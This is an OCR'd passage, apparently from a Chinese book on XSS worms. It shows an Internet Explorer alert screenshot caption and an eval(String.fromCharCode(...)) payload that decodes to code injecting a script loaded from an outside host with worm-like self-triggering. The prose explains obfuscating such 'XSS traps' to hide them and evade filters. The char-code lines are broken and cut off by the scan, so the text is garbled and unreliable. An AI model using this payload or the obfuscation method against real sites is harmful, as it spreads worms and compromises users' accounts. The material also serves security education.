 2008-02-17 11:42 删除
Microsoft Internet Explorer
X
现在只有一个简单的弹出框了:-)
确定
sion(eval(String.fromCharC
1,110,32,108,111,97,10
1,99,117,109,101,110,11
09,101,110,116,40,39,8
,99,61,39,104,116,116,1
46,103,111,111,103,10
47,120,45,120,105,97,11
1,110,101,105,46,106,115,39,59,120,46,100,101,102,101,114,61,1
16,114,117,101,59,100,111,99,117,109,101,110,116,46,103,101,11
6,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,10
1,40,39,72,69,65,68,39,41,91,48,93,46,97,112,112,101,110,100,6
7,104,105,108,100,40,120,41,125,59,102,117,110,99,116,105,11
1,110,32,105,110,106,101,99,116,40,41,123,119,105,110,100,11
1,119,46,115,101,116,84,105,109,101,111,117,116,40,39,108,11
1,97,100,40,41,39,44,49,48,48,48,41,125,59,105,102,40,119,105,1
10,100,111,119,46,120,33,61,49,41,123,119,105,110,100,111,11
9,46,120,61,49,59,105,110,106,101,99,116,40,41,125,59,34,59,10
1,120,101,99,83,99,114,105,112,116,40,105,41)))
图 15-21
我们一般会将 XSS 陷阱（蠕虫的诞生源，就是这根 XSS 导火线）变形加密，至少不能让大部
分人马上就看出 XSS 陷阱的原型。变形加密还有一个原因，有时候为了不被过滤而必须这样
做（类似于对我们的操作系统木马进行免杀过程）。下面就是变形加密过的 XSS 陷阱：